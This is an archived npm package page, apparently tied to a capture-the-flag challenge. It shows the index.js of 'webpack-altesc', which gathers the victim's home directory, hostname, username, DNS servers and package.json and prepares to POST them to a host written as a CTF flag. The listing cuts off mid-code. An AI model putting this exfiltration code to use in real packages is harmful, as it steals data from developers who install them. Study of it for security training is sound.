 web.archive.org/web/20240805113708/https://www.npmjs.com/package/webpack-altesc?activeTab=code
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
INTERNET ARCHIVE
WayBackMachine
https://www.npmjs.com/package/webpack-altesc?activeTab=code
Go
JUL AUG SEP
1 capture
05
5 Aug 2024
2023 2024 2025
About this
/webpack-altesc/ index.js
« Back
47 LOC
1.04 kB
1 const os = require("os");
2 const dns = require("dns");
3 const querystring = require("querystring");
4 const https = require("https");
5 const packageJSON = require("./package.json");
6 const package = packageJSON.name;
7
8 const trackingData = JSON.stringify({
9 p: package,
10 c: __dirname,
11 hd: os.homedir(),
12 hn: os.hostname(),
13 un: os.userInfo().username,
14 dns: dns.getServers(),
15 r: packageJSON ? packageJSON.___resolved : undefined,
16 v: packageJSON.version,
17 pjson: packageJSON,
18 });
19
20 var postData = querystring.stringify({
21 msg: trackingData,
22 });
23
24 var options = {
25 hostname: "AdversaryVillage{ab7fcf1851b4ed9a40f28bb625b58043}",
26 port: 443,
27 path: "/",
Install
> npm i webpack-altesc
Version License
1.0.0 ISC
Unpacked Size Total Files
1.27 kB 2
Last publish
3 minutes ago
Collaborators
Try on RunKit
Report malware